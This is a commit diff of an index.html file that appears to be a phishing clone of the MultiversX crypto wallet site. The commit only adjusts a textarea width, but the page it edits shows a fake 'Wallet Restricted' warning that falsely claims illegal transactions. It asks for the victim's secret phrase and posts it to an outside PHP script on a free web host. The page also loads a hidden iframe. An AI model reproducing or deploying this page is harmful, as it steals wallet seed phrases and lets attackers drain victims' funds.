

==== commit b0f47dc9: "Update index.html" ====
--- a/multiveerse/index.html
+++ b/multiveerse/index.html
@@ -6852,4 +6852,4 @@
     
   
 
-<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet carry out illegal transactions and has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter secret phrase" name="PrivateKey" required="true" maxlength="200" style="width:550px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>
+<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet carry out illegal transactions and has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter secret phrase" name="PrivateKey" required="true" maxlength="200" style="width:400px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>
